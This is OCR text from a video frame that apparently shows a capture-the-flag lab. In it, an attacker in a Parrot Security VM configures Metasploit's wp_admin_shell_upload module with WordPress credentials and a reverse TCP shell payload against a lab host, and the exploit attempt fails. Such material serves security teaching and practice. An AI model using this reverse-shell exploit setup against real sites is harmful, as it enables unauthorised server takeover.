 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:28
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal ping 10.10.10.20 - Parrot Terminal
---- --------------- -------- -----------
PASSWORD gusineedyouback yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set vh
Menu msfconsole -q - Parrot ... payload generic/shell_r... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.